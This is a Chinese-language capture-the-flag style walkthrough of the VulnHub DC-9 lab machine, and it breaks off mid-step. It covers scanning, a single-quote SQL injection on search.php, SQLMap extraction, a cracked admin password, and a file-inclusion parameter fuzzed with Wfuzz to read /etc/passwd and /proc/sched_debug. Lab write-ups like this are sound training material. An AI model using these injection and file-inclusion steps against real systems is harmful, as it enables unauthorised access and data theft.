DC-9
DC-9
- 写写打靶记录。
- 靶机地址:https://www.vulnhub.com/entry/dc-9,412/
- 参考文章:
信息收集
注:少见的一台可以使用 VMware Workstation 直接打开的靶机。
- 首先查看 Kali IP 地址:
1 | root at kali in ~ |
1 地址探测
- 使用 Nmap 扫描出一个 IP:10.10.8.143
1 | root at kali in ~ |
2 端口扫描
- 扫描开放端口:
1 | root at kali in ~ |
3 服务识别
- 扫描端口对应服务:
1 | root at kali in ~ |
4 漏洞扫描
- 使用 Nmap 进行漏洞扫描:
1 | root at kali in ~ |
- 看了下扫出来的漏洞,没一个有用的。
5 目录扫描
1 | root at kali in ~ |
漏洞利用
1 SQL 注入漏洞

- 依次访问扫描出的内容,发现在 display.php 页面有所有用户的信息:

- 然而在 search.php 页面又可以查询用户:
- 尝试查询 Mary 用户试试:

- 这里是有结果的,感觉作者非常明显的提示了有 SQL 注入漏洞,尝试一下闭合:
1 | Mary ' # 页面无返回数据 |
- 可以明确的判断出是字符型注入,闭合符号是单引号。
1.1 MySQL 联合手工注入
- 感兴趣的可以尝试手工注入:
1 | # 判断列数 |
1.2 SQLMap

- 由于是 Post 请求,使用 BurpSuite 保存一个 HTTP 请求包,名为 url.txt:
- 直接 SQLMap 一把梭:
1 | root at kali in /tmp |
2 MD5 碰撞
- 在 SQLMap 中有帮我们尝试去撞出 MD5 明文,但是失败了,这里用外部力量。
- 常用的 MD5 网站有俩:
- 经过尝试,在 somd5 站点撞出了密码:

- 账号密码为:admin / transorbital1
3 文件包含
- 既然有了账号密码,尝试登录后台:
- 发现后台和原来的差不多,就多了俩页面:

- 经过艰苦的寻找
(百度),找到了蛛丝马迹,页面中多了一句话File does not exist,文件不存在。 - 这就有意思了,什么情况下会有这问题呢?- PHP 文件包含
3.1 Wfuzz
- 既然有可能是文件包含,那就要找找提交的参数名称了,这里有两种选择:
- BurpSuite
- Wfuzz
- BurpSuite 因为是图形化,有手就行。所以这里使用 Wfuzz,顺便多学一个工具。
- 由于需要进行的是后台的爆破,所以需要获取对应 Cookie 信息:

- 使用如下命令,进行对 /etc/passwd 文件的包含:
1 | root at kali in /tmp |
- 根据结果来看,基本都是 50 L 的,使用 grep 排除一下:
1 | root at kali in /tmp |
- 发现了想要的参数 file,测试一下结果:

3.2 PHP 伪协议
确实存在有文件包含,试一试常用的 PHP 伪协议:
但是经过我的尝试都不行,此路不通:
3.3 knockd
3.3.1 /proc/sched_debug
- 这个文件包含啥也干不了,经过漫长的百度,找到了一个文件
/proc/sched_debug。 /proc/sched_debug文件可以用于查看和调试 Linux 内核的调度器行为,它提供了关于进程和线程的调度信息,包括运行队列、时间片分配、调度策略等。通过读取该文件,可以获取有关系统中正在运行的进程和线程的调度相关信息。- 包含一下看看:
